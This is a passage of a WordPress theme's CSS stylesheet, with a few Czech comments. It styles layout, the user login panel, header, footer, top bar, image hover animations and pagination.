img.jaw-hide-image {
  visibility: hidden;
  opacity: 0;
}
.jw-responsive-img {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
}
.btn {
  border-radius: 0;
}
/*Vselijaky typy stranky fullwidth/boxed/wide/...*/
.body-content {
  overflow: hidden;
  min-height: 100%;
  min-width: 320px;
  z-index: 2;
  position: relative;
}
.body-content:before {
  background-attachment: scroll;
  background-size: cover;
  z-index: -3;
  content: " ";
  position: absolute;
  will-change: transform;
  width: 100%;
  height: 100%;
  top: 0;
  background-position: 50% 0;
}
.body-content.pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
.body-content.white-pattern:before {
  content: "";
  display: block;
  position: absolute;
  height: 120%;
  width: 120%;
  top: -10%;
  left: -10%;
  background: url(../images/bg-cube-white.png) repeat scroll 0 0 transparent;
  z-index: 1;
}
body.boxed #template-box {
  overflow: hidden;
  padding: 0 30px;
  margin: 0 -30px;
}
/*To Top button*/
.totop-button {
  z-index: 99;
  display: none;
  position: fixed;
  width: 30px;
  height: 30px;
  bottom: 20px;
  right: 20px;
  padding: 7px;
  font-size: 14px;
  line-height: 20px;
  cursor: pointer;
  border: 1px solid;
  will-change: bottom;
}
iframe {
  width: 100%;
  border: 1px solid;
}
iframe.video {
  border: none;
}
/* excerpt for long strings */
.jaw-excerpt {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* fullwidth items */
.fullwidth-fw_edge,
.fullwidth-fw_content {
  -webkit-transition: opacity 500ms linear;
  transition: opacity 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.fullwidth-fw_edge.jw-fw-initialized,
.fullwidth-fw_content.jw-fw-initialized {
  visibility: visible;
  opacity: 1;
}
.builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
.builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
  margin: 0 -30px;
  padding: 0;
}
.fullwidth-boxed .jw-fw-content {
  margin: 0 -30px;
}
.fullwidth-boxed_color .jw-fw-content {
  margin: 0;
}
.show-on-all,
.show-on-phone,
.show-on-tablet,
.show-on-desktop-tablet,
.show-on-desktop,
.show-on-only-desktop {
  display: block;
}
.show-on-phone-tablet,
.show-on-only-tablet,
.show-on-only-phone {
  display: none;
}
/* Preview customizer */
.jaw-preview-preset {
  position: absolute;
  z-index: 9;
  background: #D6492F;
  color: #ffffff;
  padding: 2px 10px;
  font-weight: bold;
  width: 180px;
  left: -190px;
}
.jaw-preview-preset:after {
  display: block;
  content: "";
  border: 14px solid;
  position: absolute;
  right: -28px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 28px;
  border-color: transparent transparent transparent #D6492F;
}
.jaw-preview-preset.right {
  top: 20px;
  right: -190px;
  left: auto;
}
.jaw-preview-preset.right:after {
  border-color: transparent #D6492F transparent transparent;
  right: auto;
  left: -26px;
}
.jaw-preview-preset.right .jaw-preview-help-content {
  left: auto;
  right: 0;
}
.jaw-preview-preset:hover + * {
  opacity: 0.7;
}
.jaw-preview-title {
  font-size: 10px;
  line-height: 1;
  margin-top: 5px;
}
.jaw-preview-help {
  display: inline-block;
  padding-left: 10px;
}
.jaw-preview-help i {
  font-size: 10px;
  cursor: pointer;
}
.jaw-preview-help:hover .jaw-preview-help-content {
  display: block;
}
.jaw-preview-help .jaw-preview-help-content {
  display: none;
  background: #777777;
  color: #ffffff;
  position: absolute;
  left: 0;
  width: 1000px;
  top: auto;
  z-index: 1;
}
.jaw-preview-help .jaw-preview-help-content a {
  color: #ffffff;
  text-decoration: underline;
}
.jaw-preview-help .jaw-preview-help-content img {
  margin: 0 auto;
  display: table-column;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-title {
  padding: 5px 10px;
}
.jaw-preview-help .jaw-preview-help-content .jaw-preview-help-description {
  padding: 0 10px;
  font-size: 12px;
}
.jaw-preview-help.top .jaw-preview-help-content {
  bottom: 25px;
}
/* featured page area */
.jaw-page-header {
  min-height: 0;
}
/* width */
.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11000px;
}
.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on'] {
  width: 11030px;
}
.jaw-fixed-bar.jaw-fixed-on {
  width: 1030px;
}
/* mashare plugin decrease animations */
.mash-fade-in {
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
/* Mixins*/
/*retina*/
/* Post Vertical*/
/*Post Box Classical */
/* jaw grid */
/*Post Box Vertical Big & Special & Special Big Title Font*/
/*fullwidth Slider */
/*Stripe Slider Title Font*/
/************************************************** PLUGINS **************************************************/
/* ****************** BBPRESS ****************/
/*************** Buddy Press *****************/
/* Content userpanelu */
/* SIMPLE menu */
/* CLASSIC menu */
/* COLORED menu */
/* submenu */
/************************************************** PLUGINS **************************************************/
/** bbpress **/
/** BuddyPress **/
.jaw_image_hover_type_zoomie .image,
.jaw_image_hover_type_blackie .image,
.jaw_image_hover_type_zoomie nav#nav-single .image,
.jaw_image_hover_type_blackie nav#nav-single .image,
.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,
.jaw_image_hover_type_zoomie .jaw_blog article .image,
.jaw_image_hover_type_blackie .jaw_blog article .image,
.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,
.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,
.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item {
  overflow: hidden;
  z-index: 1;
}
.special-big .image {
  z-index: 0;
}
.jaw-hvr-zoomie {
  -webkit-transition: -webkit-transform 1.5s ease;
  transition: -webkit-transform 1.5s ease;
  transition: transform 1.5s ease;
  transition: transform 1.5s ease, -webkit-transform 1.5s ease;
  -webkit-transform: scale(1.01) translateZ(0);
  transform: scale(1.01) translateZ(0);
}
.jaw-hvr-zoomie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,
.jaw_blog article .image:hover .jaw-hvr-zoomie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie {
  -webkit-transform: scale(1.05) translateZ(0);
  transform: scale(1.05) translateZ(0);
}
@-webkit-keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
@keyframes jaw-hvr-pulsie {
  50% {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
  }
}
.jaw-hvr-pulsie {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  -webkit-transition: 0.8s;
  transition: 0.8s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
article.format-review:hover .jaw-hvr-pulsie,
article.format-review:hover .jaw-hvr-pulsie:focus,
article.format-review:hover .jaw-hvr-pulsie:active,
.jaw-hvr-pulsie:hover,
.jaw-hvr-pulsie:focus,
.jaw-hvr-pulsie:active,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,
.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,
.jaw_blog article .image:hover .jaw-hvr-pulsie,
.jaw_blog article .image:focus .jaw-hvr-pulsie,
.jaw_blog article .image:active .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,
.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie {
  -webkit-animation-name: jaw-hvr-pulsie;
  animation-name: jaw-hvr-pulsie;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.jaw-hvr-blackie {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.jaw-hvr-blackie:hover,
.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,
.jaw_blog article .image:hover .jaw-hvr-blackie,
.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,
.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}
/* Templates*/
.header-banner {
  padding-top: 50px;
}
.header-logo h1 {
  margin: 0;
  line-height: 0;
  font-size: 0;
}
#header {
  position: relative;
  z-index: 99;
}
.jw-menu-wrapper {
  position: relative;
}
.jaw-bread {
  position: relative;
  z-index: 1!important;
}
.jaw-bread.jaw-fixed-on .breadcrumbs-wrap {
  margin-right: 30px!important;
}
.jaw-head {
  position: relative;
  z-index: 3;
}
/*LOGO */
.template-logo-mobile {
  display: none;
  height: auto;
}
/*featureed area */
.jaw-header-featured-area[class*='jw-fullwidth-on'] .jaw-header-featured-area-row {
  margin: 0;
}
.jaw-header-featured-area {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-featured-area-row {
  margin: 0 -30px 0 -30px;
  padding: 0 15px;
}
.jaw-fixed-on {
  position: fixed !important;
  top: 0;
  z-index: 2!important;
  will-change: top;
  -webkit-transition: top 300ms;
  transition: top 300ms;
}
.jaw-fixed-on.jaw-fixed-bar-smart {
  z-index: 1!important;
}
.admin-bar .jaw-fixed-on {
  position: fixed;
  top: 35px;
}
.jw-mobile-menu-bar.jaw-fixed-on {
  left: 0;
}
/* USER panel *******************************************/
.jaw-user-panel {
  width: 300px;
}
.jaw-user-panel .jaw-user-item {
  margin: 5px;
  float: left;
  line-height: 1;
}
.jaw-user-panel .jaw-user-item i {
  font-size: 18px;
  /* velikost ikonky */
  cursor: pointer;
  padding-left: 2px;
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-content i {
  font-size: 14px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-item.jaw-user-settings .jaw-user-settings-title i {
  font-size: 18px;
  /* velikost ikonky */
}
.jaw-user-panel .jaw-user-buttons {
  left: 10px;
}
.jaw-user-panel .jaw-user-login {
  width: 65%;
  right: 10px;
}
.jaw-user-panel .jaw-user-login .jaw-user-button {
  float: right;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-name {
  position: relative;
  height: 30px;
  width: auto;
  overflow: hidden;
  float: none;
  text-align: right;
}
.jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  top: -9990%;
  right: 0;
  padding-top: 9px;
}
.jaw-user-panel .jaw-user-login .jaw-user-content > .row {
  margin: 0;
}
.jaw-user-panel .jaw-name {
  position: absolute;
  bottom: 0;
  width: 100%;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-greetings {
  position: relative;
  top: 0;
  line-height: 16px;
  font-size: 12px;
}
.jaw-user-panel .jaw-user-content {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  right: 0;
  top: -9990%;
  width: 100%;
  z-index: 99;
}
.jaw-user-panel .jaw-user-content .jaw_login {
  padding: 10px 0 15px 0;
}
.user_panel_banner img {
  width: 100%;
}
.jaw-user-settings input[type="checkbox"] {
  display: none;
}
.jaw-user-settings h3 i {
  margin-right: 15px;
}
.jaw-user-settings .jaw-user-checkmark {
  left: -15px;
  position: relative;
  margin-right: -5px;
  visibility: hidden;
}
.jaw-user-settings .checked .jaw-user-checkmark {
  visibility: visible;
}
.jaw-user-settings .jaw-user-settings-item {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.jaw-user-settings .jaw-settings-checkbox {
  width: 20%;
  float: left;
  overflow: hidden;
  margin-bottom: 3px;
}
.jaw-user-settings .jaw-settings-checkbox label {
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 100%;
  overflow: hidden;
  padding-right: 20px;
  font-weight: normal;
  float: left;
  cursor: pointer;
}
.jaw-interested-items-settings {
  margin-bottom: 30px;
}
.main-menu .jaw-user-panel .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
/*vypnuti efektu pro login inputy*/
.jaw-top-bar input,
.main-menu input {
  box-shadow: none !important;
}
/* OTEVRENI banneru */
.logged-out .jaw-user-item {
  float: left;
}
.logged-out .open .jaw-user-content {
  opacity: 1;
  top: 47px;
}
.logged-out .closing .jaw-user-content {
  top: 47px;
}
.logged-out .jaw-user-login .open .jaw-user-content,
.logged-out .jaw-user-login .closing .jaw-user-content {
  top: auto;
}
.jaw-user-login .jaw-user-item {
  float: right;
  margin: 0;
  position: relative;
}
.jaw-user-loggedout {
  float: right;
  position: relative;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now.jaw-user-content {
  display: block;
  padding: 10px 15px 10px 15px !important;
  opacity: 1;
  -webkit-transition: all 1s ease-out;
  transition: all 1s ease-out;
  -webkit-transition-delay: 5s;
          transition-delay: 5s;
  overflow: hidden;
  max-height: 500px;
}
.logged-out .jaw-user-panel .jaw-user-item .jaw-user-registered-now-after.jaw-user-content {
  opacity: 0;
  max-height: 0;
}
.logged-in .jaw-user-panel > .jaw-user-settings:hover .jaw-user-content {
  display: block;
}
.main-menu.jw-use-user-panel-1 .mobile-menu-selectbox {
  float: left;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button {
  padding: 0 10px;
  height: 29px;
  float: right;
  margin: 0 0 0 10px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content {
  width: 300px;
  margin-top: 29px;
}
.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content .jaw_login {
  padding: 10px 0 15px;
}
.jaw-user-content-login #loginform:after {
  content: "";
  display: block;
  clear: both;
}
.jaw-user-panel-content {
  margin: 0 -30px;
  z-index: -1;
  position: relative;
}
.jaw-user-panel-content.jw-menu-fixed-boxed {
  padding: 0 30px;
}
.jaw-user-panel-content .jaw-user-item {
  width: 100%;
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 0.5s ease-in-out;
  transition: max-height 0.5s ease-in-out;
}
.jaw-user-panel-content .jaw-user-item.open {
  max-height: 100000px;
}
.jaw-user-panel-content .jaw-user-content {
  padding: 30px 15px;
  margin: 0;
}
.jaw-user-panel-content .jaw-user-loader {
  text-align: center;
  font-size: 40px;
}
.jaw-user-panel-content .jaw-icon-spinner2 {
  display: none;
}
.jaw-user-panel-content .jaw-icon-spinner2.show-icon {
  display: inline-block;
}
.jaw-mynews-show-all-reading {
  margin-top: 20px;
  float: right;
}
.jaw-mynews-show-all-reading i {
  position: relative;
  top: 2px;
}
.jaw_user_hide {
  width: 100%;
  text-align: center;
  position: relative;
  bottom: 0;
}
.jaw_user_hide .jaw_user_hide_button {
  display: inline-block;
  padding: 3px 25px;
  cursor: pointer;
  position: relative;
  width: 80px;
  height: 25px;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-second {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}
.jaw_user_hide .jaw_user_hide_button:hover .jaw-hide-third {
  -webkit-animation-name: jaw-show-arrow;
          animation-name: jaw-show-arrow;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.jaw_user_hide .jaw_user_hide_button i {
  font-size: 20px;
  float: right;
  font-weight: 900;
  position: absolute;
  left: 0;
  right: 0;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-first {
  top: 0;
  opacity: 1;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-second {
  top: -10px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.jaw_user_hide .jaw_user_hide_button .jaw-hide-third {
  top: -20px;
  opacity: 0;
  -webkit-animation-name: jaw-show-arrow-init;
          animation-name: jaw-show-arrow-init;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}
.jwjs-clear-history {
  text-align: right;
  padding: 0 20px;
  position: relative;
  margin-top: 15px;
  float: right;
}
.jaw-interest-one-comment {
  margin-bottom: 20px;
}
.jaw-interest-one-comment i {
  margin-right: 5px;
  font-size: 10px;
}
.jaw-interest-one-comment .jaw-interest-one-comment-title {
  display: inline-block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
  float: left;
}
.jaw-interest-one-comment .jaw-interest-one-comment-content {
  font-style: italic;
}
/* Logo align */
.jw-header-content {
  overflow: hidden;
  position: relative;
  padding: 0 30px;
  z-index: -1;
}
.jw-header-content .header-logo {
  padding: 0;
  float: left;
}
.jw-header-content.jw-fullwidth-off,
.jw-header-content.jw-fullwidth-boxed {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-header-l-right {
  text-align: right;
}
.jw-header-content .header-logo.jaw-header-a-l {
  float: right;
}
.jaw-header-l-center {
  text-align: center;
}
/*header bg image */
.custom_header_img-wrapper {
  position: relative;
  margin: 0 -30px;
}
[class*='jw-fullwidth-on'] .custom_header_img-wrapper {
  margin: 0 15px;
}
.jw-fullwidth-boxed .custom_header_img-wrapper {
  margin: 0 ;
}
.custom_header_img {
  position: absolute;
  padding: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.main-menu .jaw-user-panel,
.jaw-user-panel-submit-message,
.jaw-user-panel-search {
  height: 100%;
  float: right;
  position: static;
  padding: 0 10px;
}
.main-menu .jaw-user-panel > *,
.jaw-user-panel-submit-message > * {
  display: table-cell;
  vertical-align: middle;
  height: 47px;
}
.main-menu .jaw-user-buttons {
  width: 100px;
}
.main-menu .jaw-user-login {
  width: 200px;
}
.main-menu,
.jaw-user-panel-search,
.jaw-user-panel-search > *,
.jaw-user-panel-submit-message > *,
.main-menu .jw-logo-in-menu > * {
  height: 47px;
}
.jw-menu-style-simple .jaw-user-panel-search {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel-search .search-input {
  left: -261px;
  margin-top: -2px;
}
/*Submit message */
.jaw-user-panel-submit-message {
  width: auto;
  text-align: center;
  line-height: 1;
  padding: 0 10px;
}
.jaw-user-panel-submit-message .jaw_button {
  padding: 0 10px;
  height: 29px;
}
.jaw-user-panel-submit-message .jaw_button a {
  vertical-align: middle;
  display: table-cell;
  height: 27px;
}
/* LOGO v menu */
.jw-logo-in-menu {
  float: left;
  height: 100%;
}
.jw-logo-in-menu img {
  max-height: 100%;
}
.jw-logo-in-menu h1,
.jw-logo-in-menu p {
  margin: 0;
  width: auto;
}
.jw-logo-in-menu a {
  line-height: 0;
  float: left;
}
.jw-logo-in-menu .template-logo-fixed {
  max-width: none;
  display: none;
}
.mobile-main-menu-bar .jw-logo-in-menu {
  width: 100%;
  text-align: center;
  margin: 15px 0;
}
.mobile-main-menu-bar .jw-logo-in-menu a {
  float: none;
}
/* Logo in fixed menu */
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo {
  display: none;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .template-logo-fixed {
  display: block;
}
.main-menu.jaw-fixed-on.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 100%;
}
.main-menu.jw-fixed-menu-logo .jw-logo-in-menu {
  max-width: 0;
}
.main-menu.jw-header-style-in-menu .jw-logo-in-menu {
  max-width: none;
}
/* sidebars in header */
.jaw_header_wrapper .sidebar .sidebar-box {
  display: inline;
}
.jaw-footer {
  margin: 0 -30px;
}
.jaw-footer .jw-center-elements-on .footer-sidebar {
  text-align: center;
}
.jaw-footer .jaw-footer-sidebars {
  padding: 30px 15px 0 15px;
  position: relative;
}
.jaw-footer .jaw-footer-sidebars .sidebar-box {
  margin-bottom: 0;
}
.jaw-footer .jaw-footer-sidebars.jw-fullwidth-boxed {
  margin: 0 15px;
}
.jaw-footer .widget {
  padding: 0 !important;
}
.jaw-footer .widget.w_about_author,
.jaw-footer .widget .section_bar,
.jaw-footer .widget .jw-rating-box {
  padding-top: 0 !important;
}
.footer-copyright {
  padding: 5px 0;
}
.footer-copyright.jw-fullwidth-boxed {
  margin: 0;
}
.footer-menu ul {
  list-style: none;
}
.footer-menu .menu {
  padding: 0;
  float: right;
  margin: 0;
}
.footer-menu .menu-item {
  float: right;
}
.footer-menu .menu-item a {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid;
}
.footer-menu .menu-item:last-child a {
  border-left: none;
  padding-left: 0;
  margin-left: 0;
}
.jw-responsive {
  margin-left: 25px;
}
.jaw-top-bar {
  height: auto;
  position: relative;
  z-index: 9;
}
.jaw-top-bar [class^="jaw-icon-"],
.jaw-top-bar [class*=" jaw-icon-"] {
  line-height: 1.5;
}
.jaw-top-bar .jaw-top-bar-content {
  height: auto;
  padding: 5px 10px 1px 10px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-content {
  margin-top: 2px;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .open .jaw-user-content,
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .cloasing .jaw-user-content {
  top: auto;
}
.jaw-top-bar .jaw-top-bar-content .jaw-user-panel .jaw-user-login .jaw-user-content {
  margin-top: 14px;
}
.jaw-top-bar .jaw-top-bar-item-left {
  float: left;
  margin-right: 30px;
  max-height: 100%;
  max-width: 100%;
  overflow: hidden;
}
.jaw-top-bar .jaw-top-bar-item-right {
  float: right;
  margin-left: 30px;
}
.jaw-top-bar i {
  margin-right: 10px;
}
.jaw-top-bar.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.jaw-top-bar.jw-fullwidth-off .jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar.jw-fullwidth-boxed {
  margin: 0 -30px;
  padding: 0 30px;
}
.jaw-top-bar .jaw-user-panel {
  width: auto;
  padding: 0;
  float: left;
  display: block;
  height: 20px;
}
.jaw-top-bar .jaw-user-panel > * {
  display: inline-block;
  height: 30px;
}
.jaw-top-bar .jaw-user-panel .jaw-user-item {
  margin: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-login {
  width: auto;
  margin-left: 0;
}
.jaw-top-bar .jaw-user-panel .jaw-user-name {
  display: none;
}
.jaw-top-bar .jaw-user-panel .jaw_button {
  padding: 0 5px;
  line-height: 1.3 !important;
  margin-left: 5px;
}
.jaw-top-bar .jaw-user-panel .jaw_button a {
  vertical-align: middle;
  display: table-cell;
}
.jaw-top-bar .menu-in-top-bar {
  margin-left: -20px;
}
.jaw-top-bar .menu-in-top-bar .menu {
  float: left;
  padding: 0;
  margin-bottom: 0;
}
.jaw-top-bar .menu-in-top-bar .menu-item {
  float: left;
  margin: 0 0 0 10px;
  padding: 0 0 0 10px;
  border-left: 1px solid;
}
.jaw-top-bar .menu-in-top-bar .menu-item:first-child {
  border-left: none;
}
.jaw-top-bar .menu-in-top-bar .sub-menu {
  display: none;
}
.jaw-top-bar .show-on-phone,
.jaw-top-bar .show-on-tablet,
.jaw-top-bar .show-on-desktop {
  display: block;
}
.jaw-topbar-col {
  padding: 0;
}
.jaw-top-bar-social {
  margin-right: -10px;
}
/* Header */
.jaw-preset-tax-header {
  background-size: cover;
}
.jaw-preset-tax-header p {
  margin: 5px 0 0;
}
/* categories labes in image */
.jaw_blog .image {
  position: relative;
  overflow: hidden;
}
.has-post-thumbnail .post-categories-labels {
  display: block;
  z-index: 2;
}
.has-post-thumbnail .post-comments-labes {
  display: block;
  z-index: 2;
}
.jaw-post-box.no-post-thumbnail .post-categories-labels {
  position: relative;
}
.no-post-thumbnail .post-categories-labels a {
  margin-top: 0;
}
.post-categories-labels {
  position: absolute;
  bottom: 0;
  display: none;
  max-width: 100%;
  max-height: 100%;
}
.post-categories-labels .post-review-total {
  display: block;
}
.post-categories-labels a {
  padding: 3px 6px 1px 6px;
  margin-right: 3px;
  margin-top: 3px;
  z-index: 9;
  float: left;
}
.post-review-total {
  font-size: 36px;
  line-height: 0.8;
  padding: 10px 10px;
  margin-bottom: 23px;
}
.post-comments-labes {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
}
.post-comments-labes a {
  float: right;
  padding: 2px 5px 0 5px;
  margin-right: 3px;
  z-index: 9;
  margin-right: 0;
  top: 0;
  position: relative;
}
.post-comments-labes i {
  margin-right: 5px;
  font-size: 10px;
}
.post-comments-labes .jaw-comm-slim {
  display: none;
}
.has-post-thumbnail .post-comments-labes,
.has-post-thumbnail .post-categories-labels {
  display: block;
}
.archive-content .content-small .content-box-title {
  width: 100%;
}
.archive-content .content-small header {
  margin-left: 0px;
}
.archive-content .content-small .blog-content {
  position: static;
  margin-left: 0px;
  top: 0px;
}
.archive-content .has-post-thumbnail.content-small header {
  margin-left: 0px;
  display: inline-block;
}
.archive-content .has-post-thumbnail.content-small .content-box-content {
  margin-left: 290px;
}
.archive-content .jaw_blog article {
  margin-bottom: 20px;
}
.archive-content .jaw_blog article h2 {
  margin-top: 0px;
}
.archive-content .blog-meta-info {
  margin-top: 8px;
}
.archive-content .search-box input {
  width: 100%;
}
.search.search-results #content .search-box input {
  width: 100%;
}
.search.search-results #content .content-small .content-box-title {
  width: 100%;
}
.search.search-results #content .content-small .image {
  width: 170px;
}
.search.search-results #content .content-small.has-post-thumbnail .content-box-title {
  width: 66%;
}
.search.search-results #content article.type-jaw-nemoci .post-meta-comments,
.search.search-results #content article.type-jaw-priznaky .post-meta-comments,
.search.search-results #content article.type-jaw-systemy .post-meta-comments {
  display: none;
}
.search.search-results #content .section_bar_1 h3 {
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content {
  padding: 0;
}
.single article.content .post-thumbnail img {
  width: 100%;
  height: auto;
}
.single article.content .section_bar_1 {
  border-left: 0px;
  padding-left: 0px;
}
.single article.content .post-content-header {
  margin-top: 30px;
  padding-left: 13px;
}
.single article.content .post-content-header h1 {
  margin-top: 0px;
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content article.post-banner {
  margin-top: 20px;
}
.archive.category .category-desc {
  margin-bottom: 20px;
}
.archive.category .category-desc p {
  margin-bottom: 0px;
}
.archive.category .desc-content aside.sidebar {
  margin-top: 0px;
}
article.no-thumbnail .box {
  padding-left: 0px;
}
article.no-thumbnail .content-box {
  padding-left: 13px;
}
/* 404 - Page not found ***************************************************** */
.error404 .search-input input {
  width: 100%;
}
/* featured content - in categories */
.builder-section.jw-tax-featured-top,
.builder-section.jw-tax-featured-content {
  margin-bottom: 0;
}
/******************* Pagination *******************************/
.pagination.number {
  width: 100%;
  padding: 0;
  margin-bottom: 10px;
}
.pagination.number .template-pagination {
  text-align: center;
}
.pagination.number ul.page-numbers {
  padding: 0px;
}
.pagination.number ul.page-numbers li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}
.pagination.number ul.page-numbers .page-numbers {
  padding: 4px 10px;
  border: 1px solid;
}
.pagination.number ul.page-numbers .next,
.pagination.number ul.page-numbers .prev {
  padding: 4px 6px;
}
.pagination.wordpress {
  width: 100%;
  padding: 0 10px;
}
.pagination.wordpress .post-next a,
.pagination.wordpress .post-previous a {
  padding: 0px 7px;
  border: 1px solid;
  float: left;
}
.pagination.wordpress .post-previous {
  float: left;
}
.pagination.wordpress .post-previous i {
  margin: 4px 3px 4px 0;
  float: left;
}
.pagination.wordpress .post-next {
  float: right;
}
.pagination.wordpress .post-next i {
  margin: 4px 0 4px 3px;
  float: right;
}
pagination ajax,
.pagination.infinite,
.pagination.infinitemore {
  width: 100%;
}
pagination ajax .morebutton,
.pagination.infinite .morebutton,
.pagination.infinitemore .morebutton {
  text-align: center;
  cursor: pointer;
}
pagination ajax .morebutton .text,
.pagination.infinite .morebutton .text,
.pagination.infinitemore .morebutton .text {
  width: auto;
  border: 1px solid;
  padding: 4px 10px;
  display: inline-block;
}
pagination ajax .morebutton .text i,
.pagination.infinite .morebutton .text i,
